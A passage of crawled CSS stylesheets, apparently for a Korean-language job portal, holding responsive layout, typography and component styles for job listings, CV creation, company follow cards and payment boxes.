    }
    .nav-item-employer.nav-custom-fe{
        margin-bottom: 32px;
        margin-left: 24px;
    }
    .navbar-nav.menu-for-employer-pc.nav-custom-fe{
        align-items: flex-start;
    }
    .nav-item-employer.nav-custom-fe a{
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 500;
        font-size: 20px;
        line-height: 28px;
        letter-spacing: 0.15px;
        color: #75787B;
    }
    .search-area.content-index.home-index {
        position: unset;
        width: 100% !important;
    }
    .search-sec.home-index {
        position: unset;
        transform: unset;
    }
    .title-index {
        margin-left: 16px;
    }
    .recomends-ko .title-index {
        margin-left: 0px;
    }
    div.list-job > header > div.switch-job {
        margin-left: 16px;
        margin-bottom: 20px;
    }
    div.list-job header{
        display: block;
        padding: 25px 15px 0px 0px;
    }
    .content-index.search-list-wrapper{
        padding: 16px;
    }
    .search-pop.mobile-search{
        margin: 8px 0;
    }
    .search-area.mobile-search{
        margin-top: 16px;
    }.dashboard-cont.info-list{
        margin-bottom: 0px;
    }
    .about-us-sytle .content-index .title-index {
        padding-top: 24px;
        padding-bottom: 16px;
    }
    .layerpop.new-employ {
        top: 40px !important;
    }
    .box-inp.new-employ{
        display: block;
    }
    .inp-text.left-box{
        margin-right: unset;
        width: 100%;
    }
    .inp-text.right-box{
        width: 100%;
    }
    .noti-pop.new-employ{
        width: 100%;
        display: flex;
        justify-content:flex-end;
    }
    .inp-text.left-box1.favourite-box{
        width: 100%;
        margin-right: unset;
        margin-bottom: 8px;
    }
    .inp-text.right-box1.favourite-box{
        width: 100%;
    }
    .inp-text.left-box.new-employ, .inp-text.right-box.new-employ{
        margin-bottom: 24px;
    }
    .mobile-cv-create{
        display: block;
    }
    .pc-cv-create{
        display: none;
    }
    .mb-resumcv{
        display: none;
    }
    .space-cv{
        padding: 24px 8px 46px 8px !important;
    }
    .tile-cvk{
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 24px;
        line-height: 32px;
        text-align: center;
        letter-spacing: 0.18px;
        color: #485CC7;
        padding-top: 40px;
        padding-bottom: 16px;
    }
    .cv-haland {
        padding-bottom: 24px;
    }
    .cv_indexk {
        padding: 40px 0px 12px 0px !important;
    }
    .createcv-img-k {
        padding-top: 58px !important;
        padding-bottom: 40px !important;
    }
    .create-text-k {
        padding-top: 0px !important;
        padding-bottom: 40px !important;
    }
    .cv-evry, .title-padcv, .tion-cvk{
        padding-left: 0px;
        padding-right: 0px;
    }
    .btn-two{
        margin-left: 0px !important;
        padding-top: 24px !important;
    }
    .reverse-cv{
        display: flex;
        flex-direction: column-reverse;
    }
    .btn-resume-cv{
        display: block;
        bottom: 16px;
    }
}
@media screen and (max-width: 445px){
    .content-index{
        width: 100%;
    }
}

/* mobile custom */
@media screen and (min-width: 1170px){
    .content-index{
        width: 1170px;
        margin: 0px auto;
    }
}

@media screen and (min-width: 1850px){
    .search-keyworld, .search-category, .search-location {
        height: 48px !important;
    }
    .search-sec input, .search-sec select, .search-sec button {
        height: 48px !important;
    }
    div.job-area > div.wrapper-jobs {
        padding: 0 0px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/local/job/assets/dist/css/style_cus5.css
body_size: 6819
content:
div.homepage-for-employee {
    margin-top: 4%;
    font-family: 'Roboto', system-ui;
    margin-bottom: 5%;
}

section.employee-expand {
    margin-top: 4%;
}

.employee-dashboard {
    padding: 0;
}

.employee-dashboard .employee-dashboard-border {
    border: 1px solid #E0E0E0;
    box-sizing: border-box;
    box-shadow: 2px 2px 3px rgb(0 0 0 / 8%);
    border-radius: 10px;
    padding: 7%;
}

.employee-dashboard a {
    /* border: 1px solid #828282; */
    box-sizing: border-box;
    border-radius: 6px;
    padding: 4.5% 5.5%;
    font-size: 19px;
    line-height: 22px;
    color: #4F4F4F;
}

.employee-dashboard .icon-collapse {
    background-image: url(/theme/oklassedu/pix/images/dashboard-collapse.png);
    background-repeat: no-repeat;
    height: 25px;
    width: 33px;
    margin: -4% 0 5.5% 87%;
    background-color: #fff;
    transform: none;
}

/* nav_ user*/

.imga {
    margin-top: 5%;
    margin-right: 3%;
    margin-left: 15px;
}

a.nav-link.active {
    color: #485CC7;
}

a.nav-link {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
}

li.nav-item.active {
    background: #F0F5FF;
    /* background: red; */
}

.cat {
    width: 100%;
    height: 15%;
    background: #FFFFFF;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
    padding: 1% 0px 0px 1%;
    margin-bottom: 3px;
}

.upload {
    width: 100%;
    height: 500px;
    background: #FFFFFF;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    margin-top: 2%;
}

.tlieu {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    /* identical to box height, or 140% */
    letter-spacing: 0.15px;
    /* Neutral Color / PMS Cool Gray 9 C */
    color: #75787B;
    padding: 2% 0px 0px 1%;
}

.see {
    width: 100%;
    height: 55%;
    background: #FFFFFF;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    margin-bottom: 8%;
    margin-top: 3%;
}

.cmc {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    /* identical to box height, or 140% */
    letter-spacing: 0.15px;
    /* Neutral Color / Black */
    color: #000000;
}

.address {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    /* identical to box height, or 171% */
    letter-spacing: 0.1px;
    /* Neutral Color / PMS Cool Gray 9 C */
    color: #75787B;
}

.picture {
    border-radius: 8px;
    border: 1px solid #E0E0E0;
    box-sizing: border-box;
    box-shadow: 2px 2px 3px rgb(0 0 0 / 8%);
    margin: 1%;
}

.txt {
    margin: 1% 0px 0px 1%;
}

.doc {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
    margin-left: 1%;
    padding-top: 15px;
    padding-top: 15px;
}

.tab-content {
    margin-left: 20px;
}

.tab-pane {
    height: 100%;
}


.sum{
    width:85%;
}
.btn_flow{ 
    padding:5px 10px;
    border: 1px solid #485CC7;
    border-radius: 8px;
}


/* Css_Footer */
.address1{
    width: 70%;
    margin-left:12px;
  
}
.txt_address{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;  
    letter-spacing: 0.25px;
    color: #FFFFFF;
}
.company{
    margin-top:20%;
    margin-bottom:5%;
}
.firm{
    font-family: 'Noto Sans';
font-style: normal;
font-weight: 500;
font-size: 20px;
line-height: 28px;
/* identical to box height, or 140% */

letter-spacing: 0.15px;

color: #FFFFFF;
}
.see-localtion{
    font-family: 'Noto Sans';
font-style: normal;
font-weight: 400;
font-size: 12px;
line-height: 16px;
/* identical to box height, or 133% */

letter-spacing: 0.4px;
text-decoration-line: underline;

color: #FFFFFF;
margin-top:19px;
}
.ft-padding{
    padding:0 19.5%;
}

.ft-end{
    /* padding: 0 144px 25px 144px; */
    padding: 16px 19.5% 25px 19.5%;
    
}
.f-t a.ic-facebook{
    display: inline-block;
    margin-right: 10px;
    /* border: 1px solid #C8CEEE;
    border-radius: 5px; */
}
.f-t a.ic-youtube{
    display: inline-block;
    /* border: 1px solid #C8CEEE;
    border-radius: 5px; */
}
.f-t{
    margin-right:0px;
}
.a.ic-learn{
    font-family: 'Roboto', system-ui;
    font-weight: bold;
    font-size: 0;
    background: url(/theme/oklassedu/pix/images/logo_btn_footer02.png) no-repeat center;
    background-size: auto 13px;
    width: 85px;
    height: 28px;
    display: inline-block;
    border-radius: 5px;
    padding: 0px 13px;
    vertical-align: middle;
    margin-left: 10px;
    border: 1px solid #C8CEEE;
    box-sizing: border-box;
    text-decoration: none !important;
}
.ic-mk{
    width: 85px;
    height: 30px;
    display: inline-block;
    border-radius: 5px;
    padding: 10px 13px;
    vertical-align: middle;
    margin-left: 10px;
    border: 1px solid #C8CEEE;
    box-sizing: border-box;
 
}
.mk{
    margin:5% 0px 0px 0px;

}
.hr_ft{
    opacity: 0.2;
border: 1px solid #FFFFFF;
color:#FFFFFF;
}

/*ft_mobile*/
.dr_company_mb{
    display:none;
}
/* .nav_left{

} */
/* .nav_left>ul {
    background: #FFFFFF;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    background: #FFFFFF;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
} */
.nav_left{
    float: left;
    background: #FFFFFF;
    border-radius: 8px;
    /* border:1px solid red; */
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);

}
.txt_nav{
    padding:10px 0 0 5px;

    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.txt_nav:hover {
    color: #485CC7;
}

.nav_left li.on {
    color: #485CC7;
    /* background: #F0F5FF url(/theme/oklassedu/pix/images/course_on_w.png) no-repeat right 15px center; */
    background-color: #F0F5FF;
    padding-bottom:5px;
    border-radius: 8px;
}

.nav_left li.on a {
    color: #485CC7; 
}
.nav_left_container{
    width:100%;
}
.imga1{
    /* display:none; */
    width: 7%;
    height: 6%;
    margin-top: 5%;
    margin-right: 3%;
    margin-left: 15px;

}
.nav_left img.on_dk{  
    content: url("/theme/oklassedu/logo/dieukhien1.svg");  
}
.nav_left img.on_tt{  
    content: url("/theme/oklassedu/logo/infor_active.svg");
}
.nav_left img.on_ql{  
    content: url("/theme/oklassedu/logo/quanly_active.svg");
}
.nav_left img.on_ut{  
    content: url("/theme/oklassedu/logo/ungtuyen_active.svg");
}
.nav_left img.on_dl{  
    content: url("/theme/oklassedu/logo/daluu_active.svg");
}
.nav_left img.on_vj{
    content: url("/theme/oklassedu/logo/viewed_job_active.png");
}
.nav_left img.on_qt1{  
    content: url("/theme/oklassedu/logo/quantam_active.svg");
}
.nav_left img.on_qt2{  
    content: url("/theme/oklassedu/logo/quantam2_active.svg");
}
.nav_left img.on_ht{
    content: url("/theme/oklassedu/logo/hotro_active.svg");
}
/* .nav_left ul li.on>a {
    color: #485CC7;
    background: #F0F5FF url(/theme/oklassedu/pix/images/course_on_w.png) no-repeat right 15px center;
    border-radius: 8px;
    margin: 0 8px;
    width: 254px;
    height: 48px;
}
.nav_left ul li>a {
    display: block;
    padding: 12px 30px 12px 15px;
    word-break: break-all;
    color: #75787B;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
} */
.carouse_t{
    height:85px;

}
.carouse_b{
    height:40px;
    
}
.de_xuat, .support1{
    font-family: 'Noto Sans';
font-style: normal;
font-weight: 500;
font-size: 20px;
line-height: 28px;
letter-spacing: 0.15px;
padding-left:10px;
color: #75787B;
padding: 16px 16px;
border-bottom:1px solid #F0F0F0;
}
.container_course, .ho_tro ,.bground_white{
    background-color:#FFFFFF;
    border-radius:8px;
}
.line{
    border: 1px solid #F0F0F0;
}
.private_container{
    width: 80%;
}
.container1{
    justify-content: center;
}
.ho_tro{
    width:750px;
}
.topic_txt{
    font-family: 'Noto Sans';
font-style: normal;
font-weight: 400;
font-size: 16px;
line-height: 24px;
text-align: center;
letter-spacing: 0.15px;
color: #75787B;
}
.upload_cv{
    background-color:#F0F5FF;
    margin: 12px 15px 0px 15px;
}
.txt_sp ,.txt_switch{
    
    font-family: 'Noto Sans';
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 20px;
letter-spacing: 0.25px;
color: #75787B;
}
/* .upload_cv1 ,.upload_cv2 ,.upload_cv3 ,.upload_cv4 ,.upload_cv5 ,.upload_cv6 ,.upload_cv7 ,.upload_cv8{
    display:none;
    background: #F0F5FF;
    border-radius: 4px;
    margin: 12px 15px 0px 15px;
} */
.icons-drop.active{
    content: url("/theme/oklassedu/logo/down.svg");
}
.sp_mb{
    display:none;
}

/* css Information */
.line_infor{
    border: 1px solid #F0F0F0;
}

.infor-title_k{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
    border-bottom:1px solid #F0F0F0;
    padding:16px 16px;
    margin-bottom:24px;
}
.full_name_k{
    font-family: 'Noto Sans';
font-style: normal;
font-weight: 400;
font-size: 16px;
line-height: 24px;
letter-spacing: 0.15px;
color: #000000;
}
.img_employee{
    border-radius:50%;
    width: 80px;
    height: 80px;
}
.btn_update{
    Width :125px;
    border-radius:8px;
}
.pagination_container{
    height:30px;
    margin-bottom:15px;
}
#logoImg{
    width:120px;
    height:120px;  
}
.div-upload-avatar{
    border:1px solid #91D5FF;
    border-radius: 4px;
    width: max-content;
}
/* Subtitle2 */
.txt_form{
    font-family: 'Noto Sans';
font-style: normal;
font-weight: 500;
font-size: 14px;
line-height: 24px;
letter-spacing: 0.1px;
color: #000000;
}
.btn_information{
    Width :110px;
    Height :32px;
    border-radius:8px;
    border: none;
    background-color: #485CC7;
    color:white;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
}
.btn_information:disabled{
    border:1px solid #B1B3B3;
    background-color: #B1B3B3;
}
.line_infor2{
    border: 0.2px solid #F0F0F0;
}
.search-list-item{
    border:0.5px solid #F0F0F0;
    border-radius:8px;
    box-sizing: border-box;
    
}
.right_content{
    width:90%;
}
.left_content{
    width:10%;
}
.time_apply{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
    float: right;
}
.company_k{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #97999B;
    text-transform: capitalize;
}

.btn_see_work{
    Width :142px;
    border-radius:8px;
    padding:8px 0px;
    background-color:#485CC7;
    border:1px solid #485CC7;
    color:white;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 1.25px;
    text-transform: uppercase;
}
.relative_k{
    position: relative;
}
.absolute_k{
    position: absolute;
    top: 0;
    right: 15px;
}
.img_size{
    width:80px;
    height:80px;
}
.btn_cancel{
    border: 1px solid #485CC7;
    box-sizing: border-box;
    border-radius: 8px;
    background-color:white;
    color: #485CC7;
    text-transform: uppercase;
}
.absolute_ki{
    position: absolute;
    top: 32px;
    right:0px;
    font-family: 'Noto Sans';
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}
.txt_company_flow{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #000000;
}
.txt_address_flow{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #75787B;
    
}
.carousel_padding{
    margin:0px 0px 0px 15px;
}
.press-fqa{
    cursor: pointer;
}
.title-user-eidt-mb{
    display:none;
}
.mobile_items{
    display:none;
}
.job-item_company-logo{
    border:1px solid white;
    border-radius:8px;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
}
/* .job-item_detail{
    padding-top:20px;
} */
.img_company_save{
    width: 10%;
    padding-left:15px;
    margin-right:15px;
}
.infor_company{
    width:80%;
    padding-left:15px;
}
.icon_save{
    width:10%;
}
.company_k{
    padding-top:5px;
}
.job-item_info{
    padding-top:4px;
}
.save-on-sav {
    background-image: url(/theme/oklassedu/logo/save_done.svg) !important;
    background-size: contain;
    width: 24px;
    height: 24px;
    position: relative;
    background-repeat: no-repeat;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
    margin-bottom: 0px;
}
.compa-card-k {
    border:1px solid #F0F0F0;
    border-radius:8px;
    
}
.ic-heart-on-care {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #75787B;
}
.ic-heart-off-care {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
   
}
.ic-heart-off-care {
    display:none;
}
.btns_flow{
    text-align: center;
    padding-top:15px;
    padding-bottom:15px;
    margin-top:16px;
}
.button_flow{
    width:118px;
    background-color:#485CC7;
    color:white;
    border:1px solid #485CC7;
    border-radius:12px;
}
.img_flow_care{
    text-align: center;
    width: 161px;
    height: 161px;
    border:1px solid white;
    border-radius:8px;
    margin-right:15px;
}
.compa-card-img{
    padding:16px 16px;
}
.cursor-pointer{
    padding:5px 0px;
}
.padd_care{
    padding:0px 0px;
    margin:22px 10px 16px;
}
.img_companyCare{
    width:10%;
    padding-left:6px;
}
.infor_companyCare{
    width:50%;
    padding-left:20px;
    margin-left:5px;
}
.position_count{
    width:20%;
}
.flow_and_unflow{
    width:20%;
}
.mobile_company_care_k{
    display:none;
}
.btn_cancel {
    Width : 150px;
   Height :32px;
}
.line-pad{
    margin: 16px 0px;
    border:1px solid #F0F0F0;
}
.avatar_dashboard_k{
    width:30%;
}
.parent-k{
    background-color:#E5E5E5;
}
.job-item_jobtitle-k{
    margin-bottom:10px;
}
.top-bar-k{
    padding:56px 0px;
}
.recommended-jobs-area-k{
    margin-bottom:16px;
}
.mb_position_work{
    display:none;
}
.padd_skill{
    padding-bottom:24px;
}
.margin-boxes{
    margin-top:16px;
}
.mobile_of_all{
    display:none;
}
.job-item_info_k{
    margin-top:12px;
}
.title-user-eidt{
    padding-bottom:5px;
    border-bottom:1px solid #F0F0F0;
}
.image_uploads{
    margin-top:16px;
}
.border-edit{
    padding-bottom:8px;
    border-bottom:1px solid #F0F0F0;
}
.search-list-item-k{
    border: 1px solid #F0F0F0;
    border-radius: 8px;
    box-sizing: border-box;
    padding: 16px 0;
}
.pad_apply{
    padding:9px 0px 16px 0px;
}
/* .title_job_k {
    padding:16px 0px 16px 18px;
    border-bottom:1px solid #F0F0F0;
    margin-bottom:16px;
} */
.img_size_save{
    width:80px;
    height:80px;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}
.txt_flow{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}
.txxt_position{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    text-align: center;
    letter-spacing: 0.1px;
    color: #75787B;
    
}
.job-item_wrapper_k {
    border-top: 1px solid #F0F0F0;
    padding:10px 0px;
}
.pc_care{
    padding-bottom:12px;
}
.job-item_company-logo-wrapper {
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}
.container_course_save{
    background-color:#FFFFFF;
    border-radius:8px;
}
.color-flow{
    font-family: 'Noto Sans';
    font-weight: 500;
    font-size: 14px;
    line-height: 16px; 
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;  
    color: #485CC7;
}
.pad_ad{
    padding-top:32px;
}
.bground_white-inter{
    background-color:#FFFFFF;
    border-radius: 8px;
}
.btn_pad_infor{
    margin-left:40px;
}
.ck-my-info{
    border-radius:8px;
}
.avatar_dashboard-k{
    width:26%;
}
.heading_manage{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
    padding:16px 16px;
    margin-bottom:10px;
}
.title_employer_see{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
    padding:16px 16px;
    border-bottom:1px solid #F0F0F0;
}
.support_k{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    padding-left: 10px;
    color: #75787B;
    padding: 16px 16px; 
}
.qna{
    border-bottom:1px solid #F0F0F0;
    margin-bottom:16px;
    padding:0px 0px;
}
.company_ft{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #FFFFFF;
}
.txt_address_ft{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #FFFFFF;
}
.underline_ft{
    border-top:1px solid #FFFFFF;
    opacity:0.2;
}
.pad_course_inf{
    padding-bottom:16px;
    margin-bottom:24px;
}
.avatar_dashboard_k{
    width:auto;
    height: auto;
}
.chk-label-group-k>label span{ 
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    padding: 0 13px;
    height: 40px;
    line-height: 38px;
    color: #555;
    /* border: 1px solid #ddd;
    border-radius: 5px; */
    margin:5px 10px 5px 0;
}
.chk-label-group-k {
    border-top: 1px solid #F5F5F5;
    border-bottom: 1px solid #F5F5F5;
    margin-bottom: 16px;
    padding: 16px 0;
}
.chk-label-group-k {
    font-size: 0;
    /* text-align: center; */
}
.chk-label-group-k input[type=checkbox] {
    display: none;
}
.row-search-boxunder-k{
    width: 100%;
    margin-top: 10px!important;
}
.pad-work{
    margin-top:16px;
}
.btn-cleaner-k{
    background-color:red;
}
.btn_delete_choice{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;  
    letter-spacing: 0.15px;   
    color: #485CC7;
    text-align: center;
    cursor: pointer;
}

.search-area-all{
    margin-top: 30px;
    border-radius: 8px;
}

.search-seri select, .search-keyworld{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px!important;
    line-height: 20px!important;
    letter-spacing: 0.25px;
    height: 100%;
    color: #75787B;
}
.custom-item-boxsearch-box .search-seri select{
    color: #75787B !important;
}
/* .search-slt.search-category.boder-find, .search-slt.search-location.boder-find{
    color: #B1B3B3 !important;
} */

.wrn-btn{
    background: #485CC7;
    border-radius: 4px;
    border:1px solid #485CC7;
    width:100%;
    height:48px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}
.box-items{
    display:relative;
}
.input-wrap img{
    position: absolute;
    left: 25px!important;
    top: 10px;
    z-index: 100;
    height: 24px!important;
    width: auto;
}
.carouse-desktop{
    margin-bottom:20px;
}
.pad-filter{
    padding-left:0px;
    width: unset;

}
.content-index-k{
    /* width: 1170px; */
    margin: 0px auto;
}
.job-quantity{
    margin-bottom:14px;
}
.input-wrap select{
    width:100%;
}
.custom-item-boxsearch-filter, .custom-item-boxsearch-delete{
    width:12%;
}
.custom-item-boxsearch-box{
    width:20%;
}
.search-list-item-ser{
    border: 1px solid #F0F0F0;
    border-radius: 8px;
    box-sizing: border-box;
    padding: 16px 0;
    margin-top:16px;
}
.find-input-custom{
    max-width:570px;
}
.boder-find{
    border: 1px solid #B1B3B3;
    border-radius: 4px;
}
.box-search-mob{
    padding-left:0px;
}
.cont{
    margin-right:5px;
}
.list-jobs{
    padding:0px 100px;
}
.recommen-list{
    padding:0px 0px;
}
.videos-course{
    padding-left:0px;
}
.image-box{
    max-width:95px;
}
.app-btn{
    height:36px;
    width:165px;
}
.apply-btns{
    margin-bottom:auto;
}
.save-recom{
    margin-bottom:35px;
}
hr.space{
    margin-top:8px;
}
.email-infor{
    margin-bottom:16px;
    width: 50%;
    flex-wrap: wrap;
}

.my-info-detail p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #000000;
}
.recommended-jobs_items_pad{
    margin-top: 24px;
    padding-bottom: 24px;
}
.course-recom{
    padding-left:16px;
}
.item-korea{
    padding-left:0px;
}
.image_korea{
    filter: drop-shadow(0px 2px 4px rgba(0, 0, 0, 0.1));
    border-radius: 8px;
}
.top-bar-infor {
    padding: 56px 0;
}
.bground_white_t{
    background-color:#FFFFFF;
    border-radius:8px;
}
.top-bar-faq{
    padding: 64px 0px 64px ;
}
.icon-answer{
    margin:0px 16px;
}
.faq-cont{
    padding:0px 0px;
}
.txt_sp{
    background-color: #F0F5FF;
    border-radius: 4px;
}
.fqa-content p{
    color: #75787B;
}
.fqa-content{
    background-color: #F0F5FF;
    border-radius: 4px;
    margin:16px;
    padding:8px 16px;
}
.recommended-container-views{
    margin:64px 0px;
    width: 100%;
    color: #75787B;
}
.recommended-container-views{
    margin:64px 0px;
    width: 100%;
    color: #75787B;
}
.address-select,.search-works{
    padding:4px;
}
.recon{
    margin-bottom: 16px;
}
.infor-searching{
    padding-left:8px;
}
.sear-jobs{
    padding:4px 4px 4px 0px;
}
a.nav-link.flag.flag-bottom , a.nav-link.flag.flag-top{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #75787B;
    justify-content: start;
}
a.nav-link.btn.btn-login.login-area-pc{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    color: #485CC7;
}
.detail--job--similar{
    padding-left:13.5px;
    padding-right:13.5px;
    padding-bottom:16px;
}
.items-mask{
    padding-left:8px;
    padding-right:8px;
}
.mask-content{
    padding-left:0px;
}
.book-mask{
    margin-top:8px;
}
.job-sites{
    padding-left:0px;
}
.presentation{
    padding-left:0px;
}
.ends-footter{
    margin-top:16px;
    padding-bottom:32px;
}
.job-items-ft{
    margin-left:auto;
}
.company-items-ft{
    padding-left:32px;
}
.box-search-mob-k{
    padding-right:30px;
}
.search-item--infort{
    margin-left:16px;
}
.face-youtube{
    margin-left:auto;
}
.andwwork{
    display: flex;
}
.current-workk{ 
    display:flex;
    justify-content: center;
}
.change-pass{
    margin-left: 24px;
}
.bground_white_tab{
    background-color: #FFFFFF;
    border-radius: 8px;
}
.phone-infor, .date-birth{
    padding-left:0px;
}
.email-infork{
    padding-top: 8px;
}
.content-companyk{
    padding-left: 12px;
}
.recommended-jobs-area-inf{
    margin-bottom: 16px;
}
.top-bar-information{
    padding: 56px 0px;
}
input.checkerk{
    display:none;
}
.box_coin{
    cursor: pointer ;
}
input.qty{
    display: none;
}
input.hidden_total{
    display:none;
}
.cheela{
    pointer-events: none;
}
.on_packet{
    border: 1px solid #485CC7;
    border-radius: 8px;
}
p.pricek{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: #FF4D4F;
}
.pricek em{
    font-style: normal;
}
.bg-boxx{
    background: #f8f8f8;
    padding: 8px 0px;
    border-radius: 8px;
}
.tot_pay{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #000000;
    margin-right: 16px;
}
.price_pay{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #FF4D4F;
}
.box-payment{
    margin-top:8px;
}
.pg-tit-box{
    margin-top: 24px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.line_pay{
    height: 4px;
    width: 80px;
    background: #7ACC00;
    border-radius: 4px;
    margin-top: 8px;
    margin-bottom: 16px;
}
.bg-box-pay{
    border-radius: 8px;
    background: #FAFAFA;
    padding:8px;
    margin-bottom:8px;
}
.bg-boxbank {
    display: none;
    background: #fff;
    padding: 15px 15px 12px;
    margin-top: 10px;
    background: #F0F5FF;
    border-radius: 8px;
}
.bg-box-pay:last-child {
    margin-bottom: 0;
}
.bg-box-pay>.rd-rw:last-child {
    margin-bottom: 0;
}
.bg-box-pay>.rd-rw input:checked ~ .rd-info {
    display: block;
}
/* .bg-box-pay>.rd-rw .rd-info {
    display: none;
    background: #fff;
    padding: 15px 15px 12px;
    margin-top: 10px;
}
.bg-boxbank>.rd-rw input:checked ~ .rd-info {
    display: block;
} */
.bank-expand{
    display:block;
}
.t-infor{
    color: #666;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
}
.i-pay{
    margin-top:10px;
}
.pop-contents-pay{
    padding: 0px 24px 16px;
    box-sizing: border-box;
    overflow: auto;
    max-height: calc(100% - 54px);
}
.img_payment{
    width: 74px;
    height: 80px;
}
title-payment{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #485CC7;
}
 .mulx{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;

} 
.t-blue022{
    font-family: 'Noto Sans';
    font-style: normal;
